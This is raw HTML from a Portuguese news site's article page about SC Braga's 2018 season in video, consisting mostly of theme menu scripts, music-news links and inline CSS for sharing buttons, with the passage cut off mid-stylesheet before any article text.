	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">O Ano de 2018 do SC Braga em vídeo</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-10371" class="post-10371 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto category-sc-braga" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">O Ano de 2018 do SC Braga em vídeo</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-29T19:06:31+00:00" >January 29, 2019</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big 